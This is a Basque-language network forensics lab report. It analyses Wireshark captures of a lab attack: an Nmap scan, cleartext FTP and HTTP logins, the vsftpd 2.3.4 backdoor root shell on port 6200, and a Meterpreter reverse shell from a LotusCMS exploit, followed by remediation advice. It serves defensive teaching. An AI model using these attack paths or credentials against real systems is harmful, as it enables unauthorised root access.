2.2 Pcapng Fitxategiaren Laburpena
Wireshark-en Statistics → Summary atalean ikus daiteke:
Protokolo nagusiak: | TCP, FTP, HTTP, NFS, ARP
IP iturri nagusia: | 192.168.10.11 (Kali — erasotzailea)
IP helburu nagusia: | 192.168.10.22 (Ubuntu — biktima)

2.3 Integritate Egiaztapena (Bigarren Aldiz)
Analisirako kopia bat egin eta hash-a berriro egiaztatu da:
Kopia fitxategia: | captura_analisi.pcapng
MD5 (kopia): | [HASH — babeste fasekoa bezalakoa izan behar du]
Egiaztapenaren emaitza: | ✓ Hash-ak bat datoz — fitxategia aldatu gabe

3. ANALISI TXANTILOIA (Analysis)
Helburua: Kapturatutako trafikoa Wireshark erabiliz aztertu eta eraso bakoitzaren ebidentziak aurkitu. Tresnak: Wireshark, NetworkMiner

3.1 Nmap — Portu Eskaneatzearen Analisia
Nmap-ek TCP SYN paketeen bidez portuak eskanatzen ditu. Wireshark-en ikus daiteke: SYN + SYN-ACK = portua IREKITA | SYN + RST = portua ITXITA
Wireshark filtroa — trafiko osoa:
ip.src == 192.168.10.11 && ip.dst == 192.168.10.22
Filtroa | Portua | Egoera | Zerbitzua / Bertsioa
tcp.port == 21 | 21/tcp | IREKITA | FTP — vsftpd 2.3.4
tcp.port == 22 | 22/tcp | IREKITA | SSH — OpenSSH 8.2p1
tcp.port == 80 | 80/tcp | IREKITA | HTTP — Apache 2.4.41
tcp.port == 2049 | 2049/tcp | IREKITA | NFS
tcp.port == 111 | 111/tcp | IREKITA | rpcbind

3.2 FTP — Login eta Kredentzialen Analisia
FTP protokoloa enkriptatu GABE doa — erabiltzaile-izena eta pasahitza testu arruntean agertzen dira.
Wireshark filtroa: | ftp
USER filtroa: | ftp.request.command == "USER"
PASS filtroa: | ftp.request.command == "PASS"
Ikusitako erabiltzailea: | anonymous

Ikusitako pasahitza: | [PASAHITZA HEMEN — WIRESHARK PCAP]
Zerbitzariaren erantzuna: | 230 Login successful
Banner-a: | 220 (vsFTPd 2.3.4)
Ondorioa: | Kredentzialen transmisio enkriptatu gabea

Follow TCP Stream: pakete bat > eskuin-klik > Follow > TCP Stream Bertan USER eta PASS testu arruntean agertzen dira.

3.3 HTTP — LotusCMS Admin Login Analisia
HTTP ere enkriptatu GABE doa — admin paneleko POST eskaeran kredentzialen transmisioa ikus daiteke.
HTTP trafiko osoa: | http
POST eskaerak: | http.request.method == "POST"
CMS ataleko trafiko: | http.request.uri contains "/cms/"
POST helburua: | /cms/index.php?system=Admin
Bidalitako erabiltzailea: | administrator
Bidalitako pasahitza: | Admin123
Zerbitzariaren erantzuna: | 302 Redirect (login onartua)

Nabigatutako URLak (GET eskaerak):
URLa | Deskribapena
/cms/index.php?page=index | Hasiera orria
/cms/index.php?system=Blog | Blog orria
/cms/index.php?system=Admin | Admin panela

3.4 vsftpd Backdoor — Port 6200
CVE-2011-2523: vsftpd 2.3.4 bertsioak backdoor bat du. 6200 portuan root shell bat irekitzen du enkriptatu gabe.
Wireshark filtroa: | tcp.port == 6200
Konexio norabidea: | 192.168.10.11 → 192.168.10.22:6200
Backdoor erantzuna: | 192.168.10.22:6200 → 192.168.10.11
Trafikoa enkriptatuta?: | EZ — komandoak testu arruntean
Follow TCP Stream-ean: | whoami → root / id → uid=0(root)
Ondorioa: | Root sarbidea, enkriptatu gabe

3.5 LotusCMS RCE — Meterpreter Port 4444
Metasploit-ek reverse TCP payload bat erabiltzen du. Biktimak erasotzaileari konektatzen zaio (port 4444).
Wireshark filtroa: | tcp.port == 4444
Konexio norabidea: | 192.168.10.22 → 192.168.10.11:4444 (alderantziz!)
Trafikoa: | Meterpreter — enkriptatuta
Ondorioa: | Meterpreter sesioa (www-data)

4. ONDORIOAK ETA GOMENDIOAK

4.1 Aurkikuntzen Laburpena
Aurkikuntza | Portua | Protokoloa | Larritasuna
vsftpd 2.3.4 Backdoor | 21/tcp | FTP | KRITIKOA
FTP kredentzialen agerian | 21/tcp | FTP | KRITIKOA
LotusCMS RCE | 80/tcp | HTTP | KRITIKOA
HTTP admin login agerian | 80/tcp | HTTP | ALTUA
Meterpreter konexioa | 4444/tcp | TCP | KRITIKOA
NFS fitxategi sistema | 2049/tcp | NFS | KRITIKOA

4.2 Ondorio Nagusiak
• FTP eta HTTP protokoloek kredentzialen transmisio enkriptatu gabea egiten dute.
• vsftpd 2.3.4 bertsioak backdoor ezagun bat du (CVE-2011-2523) — root sarbidea ematen du.
• Sare berdineko edozein ekipok trafiko osoa ikusi dezake (passive sniffing).
• LotusCMS admin pasahitza oso ahula zen (Admin123) — eskuz aurkitu zen.

4.3 Gomendioak
1. FTP → SFTP/FTPS protokolora migratu (enkriptatua).
2. HTTP → HTTPS protokolora migratu (TLS/SSL).
3. vsftpd 2.3.4 eguneratu bertsio seguru batekin.
4. Pasahitz politika sendoa ezarri (konplexutasuna + luzera).
5. NFS sarbidea mugatu eta root_squash aktibatu.
6. IDS/IPS sistema ezarri trafiko anomaloak detektatzeko.

